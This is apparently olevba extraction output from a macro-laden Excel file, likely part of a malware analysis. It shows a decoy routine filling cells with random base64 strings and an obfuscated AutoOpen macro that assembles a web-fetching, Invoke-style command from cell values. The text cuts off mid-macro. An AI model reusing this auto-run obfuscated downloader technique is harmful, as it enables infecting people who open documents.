 Set rng = ws.Range("A1:AA100") ' Change "A1:A100" to your desired range

    ' Clear previous content
    rng.ClearContents

    ' Seed the random number generator
    Randomize

    ' Loop through each cell in the range and fill with random base64 strings
    For i = 1 To rng.Cells.Count
        base64String = GenerateRandomBase64()
        rng.Cells(i).Value = base64String
    Next i
End Sub

Function GenerateRandomBase64() As String
    Dim base64Chars As String
    Dim i As Integer
    Dim base64String As String

    ' Define Base64 characters
    base64Chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"

    ' Generate random Base64 string
    For i = 1 To 8 ' Generates an 8-character Base64 string (which would correspond to 6 bytes of data)
        base64String = base64String & Mid(base64Chars, Int((Len(base64Chars) * Rnd) + 1), 1)
    Next i

    GenerateRandomBase64 = base64String
End Function
-------------------------------------------------------------------------------
VBA MACRO Module2
in file: xl/vbaProject.bin - OLE stream: 'Module2'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
Dim Retval
Dim f As String
Dim t53df028c67b2f07f1069866e345c8b85, qe32cd94f940ea527cf84654613d4fb5d, e5b138e644d624905ca8d47c3b8a2cf41, tfd753b886f3bd1f6da1a84488dee93f9, z92ea389
4362e As String
xc6fd40b407cb3aac0d068f54af14362e = "$OrA, "
If Sheets("Sheet2").Range("M62").Value = "Iuzaz/iA" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "$jri);"
End If
If Sheets("Sheet2").Range("G80").Value = "bAcDPl8D" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "Invok"
End If
e5b138e644d624905ca8d47c3b8a2cf41 = " = '"
If Sheets("Sheet2").Range("P31").Value = "aI3bH4Rd" Then
e5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "http"
End If
If Sheets("Sheet2").Range("B50").Value = "4L3bnaGQ" Then
e5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "://f"
End If
If Sheets("Sheet2").Range("B32").Value = "QyycTMPU" Then